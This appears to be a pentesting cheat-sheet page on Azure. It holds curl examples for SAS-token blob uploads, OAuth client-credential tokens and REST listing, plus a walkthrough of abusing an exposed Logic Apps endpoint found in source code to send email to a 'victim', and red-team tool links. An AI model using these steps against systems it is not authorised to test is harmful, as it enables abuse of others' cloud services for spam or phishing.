


Upload a file with Blob SAS Token – Script Example
#!/bin/bash
DATE_NOW=$(date -Ru | sed 's/\+0000/GMT/')
AZ_VERSION="2018-03-28"
AZ_BLOB_URL="https://<STORAGE ACCOUNT-NAME>.blob.core.windows.net"
AZ_BLOB_CONTAINER="<CONTAINERNAME-EXAMPLE:test>"
AZ_BLOB_TARGET="${AZ_BLOB_URL}/${AZ_BLOB_CONTAINER}/"
AZ_SAS_TOKEN="<?sv=2020-08-04&ss=bf......fW1kkQFtZdQ%3D>"
curl -v -X PUT -H "Content-Type: application/octet-stream" -H "x-ms-date: ${DATE_NOW}" -H "x-ms-version: ${AZ_VERSION}" -H "x-ms-blob-type: BlockBlob" --data-binary "test.log" "${AZ_BLOB_TARGET}test.log${AZ_SAS_TOKEN}"Get Blobs with JWT Token
- First we need a jwt token with the resource https://storage.azure.com/
token=curl -X POST https://login.microsoftonline.com/[AAD Tenant ID(Directory ID)]/oauth2/token -F grant_type=client_credentials -F resource=https://storage.azure.com/ -F client_id=[Clinet ID(Application ID)] -F client_secret=[Client Secret ID(token)] | jq -r .access_tokenRequest
curl -X GET -L -H "Content-Type: application/json" -H "Authorization: Bearer <token>" -H "x-ms-version: 2020-10-02" "https://[Storage Account Name].blob.core.windows.net/[Container Name]?restype=container&comp=list"Exploiting Azure Logic Apps
- Collab by: Jose Ramirez
- Social: https://twitter.com/Jose_Ramirez_J
- Professional: https://www.linkedin.com/in/jose-david-ramirez-maldonado-45a4a4225/
Exploiting Azure Logic Apps – Context
Reference: Microsoft Docs:
Azure Logic Apps is a cloud-based platform for creating and running automated workflows that integrate your apps, data, services, and systems. With this platform, you can quickly develop highly scalable integration solutions for your enterprise and business-to-business (B2B) scenarios.
Azure Logic Apps are services that perform a certain task.
Exploiting Azure Logic Apps – Metodology
General aspects:
1 – Endpoint de Azure Logic Apps
The endpoints of these types of services have the domain and can be found in configuration files.
...logic.azure.com2 – Perform source code review of the activity performed by the Azure Logic App.
It is important to look at either the endpoint or the variable name it is assigned to, find clues to its use.
3 – Collect information to form a valid petition
After identifying their use, see in the code with what information they consume the service, take into account:
- Headers
- body: JSON or POST Parameters
4 – Form the request
With the information collected in the previous step, try to form a valid request and try to obtain a verifiable result (the result of the workflow that performs the service).
5. Determinar vulnerabilidad e impactos
If the attack is successful, determine which service was exploited and, depending on the context, assign the severity.
Exploiting Azure Logic Apps – Example Scenario
We apply the previous steps to this case
- Endpoint of Azure Logic Apps
get the endpoint

- Source code review
I look for the variable name LogicAppURL and determine the file where is used in a request.

- Collect information to form a valid request
I look for theinformation they send in the request, a JSON with information from the mail.

Clearly, this endpoint is used to send emails.
Finally, I see details of the function that is responsible for sending the mail.
Note: code example:
private async EnviarMail(string jsonData)
{
try
{
// Crear cliente HTTP
var cliente = new HttpClient();
// Ejecutar peticion
HttpResponseMessage result = await client.PostAsync(LogicAppURL, (jsonData, Encoding.UTF8, "application/json"))
...
var statusCode = result.StatusCode.ToString();
}
catch (Exception ex)
{
...
}
}In the snippet the jsonData parameter refers to the same JSON as mentioned before.
Conclusion, it is necessary to include:
- Header
Content-Type: application/json - The data in JSON with this structure:
{
"Body":"body del mail",
"Subject":"asunto",
"To":"correo victima",
"Attachments":""
}- Form the Request
- Determine vulnerability and impacts
Exploiting Azure Logic Apps – Example Curl Request
Note: To send the request from curl to Burpsuite use the next flags on the curl command.
-x 127.0.0.1:8080 -kcurl -H "Content-Type: application/json" --url "https://<account-name>.....logic.azure.com.........net/redacteddata" -d '{ "Body":"EXAMPLE BODY!", "Subject":"EXAMPLE subject", "To":"EXAMPLE EMAIL", "Attachments":"file Example" }'Exploiting Azure Logic Apps – Example Burpsuite Request
URL : POST https://<account-name>.....logic.azure.com.........net/redacteddataExample: Send Email
Request
POST /<redacteddata> HTTP/2
Host: <account-name>.....logic.azure.com.........net/redacteddata
User-Agent: curl/7.74.0
Accept: */*
Content-Type: application/json
Content-Length: 107
Connection: close
{
"Body":"EXAMPLE BODY!",
"Subject":"EXAMPLE subject",
"To":"EXAMPLE EMAIL",
"Attachments":"file Example"
}Response
HTTP/2 202 Accepted
Content-Length: 0
Content-MD5: REDACTED==
Last-Modified: Fri, 19 Aug 2022 12:18:02 GMT
ETag: "REDACTED=="
Date: Fri, 19 Aug 2022 12:18:02 GMT
...
...
...
...
..
Connection: close
- Final Results
An email was successfully sent
Other Curl Commands
curl -X POST -H 'Content-Type: application/x-www-form-urlencoded' https://login.microsoftonline.com/<TENANT>/oauth2/token -d 'client_id=<CLIENT ID>' -d 'client_secret=<CLIENT SECRET>' -d 'grant_type=client_credentials'curl -X POST -d 'grant_type=client_credentials&client_id=<CLIENT-ID>&client_secret=<CLIENT-SECRET>&resource=https%3A%2F%2Fmanagement.azure.com%2F' https://login.microsoftonline.com/<TENANT-ID>/oauth2/token################################# call azure rest api
curl -X GET -H 'Authorization: Bearer eyJ0e,......A' -H 'Content-Type: application/json' https://management.azure.com/subscriptions/a<SUBSCRIPTION>f/providers/Microsoft.Web/sites?api-version=2016-08-01Pentesting Cloud – Azure – Resources
- shawntabrizi.com/aad/common-microsoft-resources-azure-active-directory – Common Microsoft Resources in Azure Active Directory.
- mauridb.medium.com/calling-azure-rest-api-via-curl – Calling Azure REST API via curl.
- github.com/rootsecdev/Azure-Red-Team – Azure read team methology and resources.
- synacktiv.com/en/publications/azure-ad-introduction-for-red-teamers – Azure readteam guide.
- microsoft.com/en-us/azure/databricks/dev-tools/api/latest/aad/app-aad-token – Get Azure AD tokens by using the Microsoft Authentication Library.
- c-sharpcorner.com/article/how-to-access-azure-key-vault-secrets-through-rest-api-using-postman – How To Access Azure Key Vault Secrets Through Rest API Using Postman.
- github.com/swisskyrepo/PayloadsAllTheThings/Azure – Azure Active Directory pentesting
- blog.zuehlke.cloud/2019/10/access-azure-blob-storage-with-rest-and-sas – Access Azure Blob Storage with REST and SAS.
- nishantrana.me/2020/12/15/read-secret-from-azure-key-vault-using-key-vault-rest-api-through-postman – Read Secret from Azure Key Vault using Key Vault Rest API through Postman.
- dirkjanm.io/azure-ad-privilege-escalation-application-admin – Azure AD privilege escalation – Taking over default application permissions as Application Admin.
- azure.enterprisesecurity.io – Introduction to Azure Penetration Testing class
- github.com/Kyuu-Ji/Awesome-Azure-Pentest – A collection of resources, tools and more for penetration testing and securing Microsofts cloud platform Azure.
- blog.checkpoint.com/privilege-escalation-in-azure- – Privilege Escalation in Azure: Keep your enemies close, and your permissions closer.
- chowdera.com/azure – use curl to obtain the value in secrets in key vault.
- bhavsec.com/posts/intro-to-azure-pentesting – Introduction to Azure Pentesting.
- docs.microsoft.com/en-us/python/api/overview/azure/ – Azure Key Vault Secrets client libraries python.
- microsoft.com/en-us/azure/active-directory/develop/v2-oauth2-client-creds-grant-flow – samples how to access with tokens azure.
- pypi.org/project/azure-keyvault-secrets – Azure Key Vault Secrets client library for Python Examples.
- docs.microsoft.com/en-us/samples/azure/azure-sdk-for-python/keyvault-keys-samples – Azure key access samples.
- azuresdkdocs.blob.core.windows.net/$web/python/azure-identity – Azure key access samples.
- kevinhakanson.com/2020-04-22-exploring-the-microsoft-graph-api-from-azure-cloud-shell – Exploring the Microsoft Graph API from Azure Cloud Shell
- itd.sog.unc.edu/knowledge-base/article/simple-php-microsoft-graph-application – Simple PHP Microsoft Graph Application
- azureossd.github.io/2021/06/07/authsettingsv2-graph – Accessing Microsoft Graph with App Service Auth V2.
- edureka.co/getting-insufficient-privileges-error-trying-access-azure – I am getting Insufficient Privileges error when trying to access Azure Graph APIs.
- medium.com/@talthemaor/moving-laterally-between-azure-ad-joined-machines – Moving laterally between Azure AD joined machines.
Pentesting Cloud – Azure – Tools
- github.com/aquasecurity/cloudsploit – Cloud Security Posture Management (CSPM) AWS, GCP, AZURE.
- github.com/Azure/Stormspotter – Azure Red Team tool for graphing Azure and Azure Active Directory objects.
- github.com/nccgroup/ScoutSuite – Multi-Cloud Security Auditing Tool.
- github.com/SygniaLabs/security-cloud-scout – AWS – AZURE, Cloud Scout is a plugin which works on top of BloodHound, leveraging its visualization capabilities in order to visualize cross platform attack paths.
- github.com/cyberark/SkyArk – SkyArk helps to discover, assess and secure the most privileged entities in Azure and AWS.
- github.com/kh4sh3i/cloud-penetration-testing – A curated list of cloud pentesting resource, contains AWS, Azure, Google Cloud.
- github.com/blacklanternsecurity/offensive-azure – Collection of offensive tools targeting Microsoft Azure.
- github.com/rvrsh3ll/TokenTactics – Azure JWT Token Manipulation Toolset.


